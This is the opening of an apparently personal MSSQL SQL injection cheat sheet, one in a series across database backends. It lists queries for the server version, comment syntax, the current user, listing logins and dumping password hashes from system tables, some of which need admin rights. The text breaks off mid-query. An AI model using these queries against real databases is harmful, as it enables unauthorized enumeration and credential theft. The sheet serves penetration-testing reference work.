MSSQLInjectionCheat Sheet
Some useful syntax reminders for SQL Injection into MSSQL databases…
This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to
tabulate the data to make it easier to read and to use the same table for for each database
backend. This helps to highlight any features which are lacking for each database, and
enumeration techniques that don’t apply and also areas that I haven’t got round to researching
yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
 Oracle
 MSSQL
 MySQL
 PostgreSQL
 Ingres
 DB2
 Informix
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Some of the queries in the table below can only be run by an admin. These are marked with “–
priv” at the end of the query.
Version SELECT @@version
Comments
SELECT 1 — comment
SELECT /*comment*/1
CurrentUser
SELECT user_name();
SELECT system_user;
SELECT user;
SELECT loginame FROMmaster..sysprocessesWHEREspid= @@SPID
List Users SELECT name FROMmaster..syslogins
List Password
Hashes
SELECT name,passwordFROMmaster..sysxlogins — priv,mssql 2000;
SELECT name,master.dbo.fn_varbintohexstr(password) FROMmaster..sysxlogins —
priv,mssql 2000. Needto converttohex to returnhashesinMSSQL errormessage /
some versionof queryanalyzer.
SELECT name,password_hashFROMmaster.sys.sql_logins — priv,mssql 2005;
SELECT name + ‘-’+ master.sys.fn_varbintohexstr(password_hash) from
 